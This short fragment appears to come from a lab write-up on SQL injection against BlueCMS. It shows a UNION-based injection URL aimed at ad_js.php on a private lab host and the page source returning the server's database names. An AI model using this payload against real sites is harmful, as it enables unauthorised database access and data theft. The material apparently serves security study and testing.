 BlueCMS管理中心
http://192.168.228.137/bluecms/uplo
view-source:http://192.168.228.137/bluecms/uploads/ad_js.php?ad_id=-111 union all select 1,2,3,4,5,6,group_concat(schema_name) from information_schema.schemata
玩吧 AI 安全 电子书
1 <!--
2 document.write("information_schema,blue_cms,mysql,performance_schema,test");
3 -->
4